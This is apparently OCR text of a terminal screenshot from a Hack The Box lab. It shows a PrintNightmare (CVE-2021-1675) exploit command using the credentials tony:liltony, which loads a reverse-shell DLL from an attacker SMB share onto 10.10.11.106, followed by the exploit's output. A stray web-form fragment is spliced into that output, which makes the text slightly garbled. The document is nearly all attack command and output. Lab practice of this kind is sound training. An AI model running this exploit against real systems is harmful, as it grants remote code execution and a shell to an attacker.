 ┌──(kali㉿liangcheng)-[~/桌面/CVE-2021-1675-main]
└─$ python3 CVE-2021-1675.py driver/tony:liltony@10.10.11.106 '\\10.10.14.41\kali\revshell.dll' 1 ⨯
[*] Connecting to ncacn_np:10.10.11.106[\PIPE\spoolss]
[+] Bind OK
Printer Model: HTB DesignJet
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\10.10.14.41\kali\revshell.dll
[*] Try 1...
Upload Firmware: Browse... No file selected.
[*] Stage0: 0
[*] Try 2...